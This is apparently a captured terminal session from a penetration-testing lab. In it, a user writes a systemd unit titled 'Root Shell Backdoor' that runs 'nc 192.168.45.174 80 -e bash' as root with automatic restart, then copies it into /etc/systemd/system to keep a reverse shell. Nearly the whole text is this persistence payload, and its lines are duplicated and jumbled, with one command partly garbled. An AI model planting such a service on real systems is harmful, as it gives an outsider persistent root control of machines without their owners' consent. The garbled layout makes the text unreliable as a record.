 [cmeeks@hetemit ~]$ cat << EOF > /tmp/pythonapp.service
[Unit]
cat << EOF > /tmp/pythonapp.service
> Description=Root Shell Backdoor
[Unit]
> After=network-online.target
Description=Root Shell Backdoor
>
[Service]
After=network-online.target
> Type=simple
> ExecStart=/bin/bash -c "nc 192.168.45.174 80 -e bash"
[Service]
> Type=simple
> Restart=always
ExecStart=/bin/bash -c "nc 192.168.45.174 80 -e bash"
> User=root
Restart=always
>
[Install]
User=root
> WantedBy=multi-user.target
> [Install]
> EOF
WantedBy=multi-user.target
> EOF
[cmeeks@hetemit ~]$ cp /tmp/pythonapp.service /etc/systemd/system/pythonapp.service
ice/tmp/pythonapp.service /etc/systemd/system/pythonapp.servi
[cmeeks@hetemit ~]$